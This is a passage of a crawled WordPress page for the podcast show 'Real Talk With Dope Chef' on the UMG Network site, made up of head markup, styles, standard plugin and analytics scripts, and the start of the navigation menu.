

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.umgnetwork.com/show/real-talk-with-dope-chef/
body_size: 26701
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Real Talk With Dope Chef &#8211; UMG Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UMG Network &raquo; Feed" href="https://www.umgnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UMG Network &raquo; Comments Feed" href="https://www.umgnetwork.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.umgnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.umgnetwork.com%2Fshow%2Freal-talk-with-dope-chef%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.umgnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.umgnetwork.com%2Fshow%2Freal-talk-with-dope-chef%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.umgnetwork.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.umgnetwork.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.umgnetwork.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='iron-master-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar/dist/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sonaar-child-style-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar-child/style.css?ver=4.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iron-google-font-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/css/classic.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css' href='https://www.umgnetwork.com/?load=custom-style.css&#038;ver=6.9' type='text/css' media='all' />
<style id='iron-custom-styles-inline-css' type='text/css'>

#overlay .perspective { 
	opacity: 1;
}
.menu-toggle span, .menu-toggle.toggled span{ background-color: #ffffff; }.menu-toggle rect{
	fill:#ffffff;

}ul.header-top-menu li a{color:#ffffff;}.menu-toggle-off polygon{
	fill:#ffffff;
}#page-banner{height:350px;}span.heading-b3{
		margin-top:30px;
		margin-bottom:75px;
		background-color:#000000;
	}
/*# sourceURL=iron-custom-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4238-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-4238.css?ver=1769170766' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/css/frontend.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5738-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/css/post-5738.css?ver=1769245866' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742271176' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742271179' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.umgnetwork.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742271409' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.umgnetwork.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.js?ver=1761048977" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.umgnetwork.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.umgnetwork.com/show/real-talk-with-dope-chef/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.umgnetwork.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761048977","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.umgnetwork.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761048977" id="burst-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.3" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.js?ver=3.10.2" id="page-transitions-js"></script>
<script type="text/javascript" id="ironMusic-js-js-extra">
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
//# sourceURL=ironMusic-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/includes/sonaar-music/js/ironMusic.min.js?ver=6.9" id="ironMusic-js-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.umgnetwork.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.umgnetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.umgnetwork.com/show/real-talk-with-dope-chef/" />
<link rel='shortlink' href='https://www.umgnetwork.com/?p=5738' />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'bceb6babcc';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.umgnetwork.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-270x270.png" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5448374238266096"
     crossorigin="anonymous"></script>
</head>
<body data-rsssl=1 class="wp-singular podcastshow-template-default single single-podcastshow postid-5738 wp-custom-logo wp-theme-sonaar wp-child-theme-sonaar-child lang-en layout-wide fixed_header _studio_elementor exclusive-addons-elementor elementor-default elementor-kit-4238 elementor-page elementor-page-5738" data-burst_id="5738" data-burst_type="podcastshow">
	<div id="overlay"><div class="perspective"></div></div>
	
			<div class="sonaar-menu-box">
	
<div class="classic-menu mini-fullwidth-active fixed fixed_before classic_menu_width fullwidth classic_menu_align-pull-center classic_menu_logo_align-pull-left">

<div class="menu-container has-responsive-menu">

		<div class="menu-responsive-bg"></div>


	<ul id="menu-main-menu" class="menu-level-0"><li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4412"><a href="https://www.umgnetwork.com/">Home</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://www.umgnetwork.com/about/">About</a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://www.umgnetwork.com/news/">News</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.umgnetwork.com/artist-roster/">Clients</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4419"><a href="https://www.umgnetwork.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://www.umgnetwork.com/instagram/">Spotify</a></li>
	<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://www.umgnetwork.com/instagram/">Twitter</a></li>
	<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://www.umgnetwork.com/instagram/">YouTube</a></li>
	<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://www.umgnetwork.com/instagram/">Instagram</a></li>
</ul>
</li>
